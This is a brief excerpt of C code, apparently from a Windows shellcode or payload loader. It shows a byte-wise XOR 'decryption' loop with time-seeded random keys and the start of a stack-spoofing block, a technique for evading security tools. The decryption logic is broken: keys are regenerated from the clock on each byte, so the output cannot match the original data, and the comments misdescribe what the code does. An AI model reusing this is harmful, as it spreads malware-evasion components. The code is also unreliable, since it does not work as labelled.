 118
119 // Modified decryption logic
120 for (int i = 0; i < length; i++) {
121 char* a = (char *)ptr + i;
122 char* b = (char *)buffer + i;
123
124 // Dynamic key generation using current time and random values
125 srand((unsigned int)GetTickCount()); // Seed with current time
126 char dynamicKey = (char)(rand() % 256); // Generate a random key per byte
127
128 // Introduce time-based obfuscation
129 DWORD tickDiff = GetTickCount() % 256;
130 *a = *b ^ (dynamicKey ^ tickDiff); // XOR with dynamic key and time-based modification
131 }
132
133
134 #if STACK_SPOOF == 1
135 /* setup stack spoofing */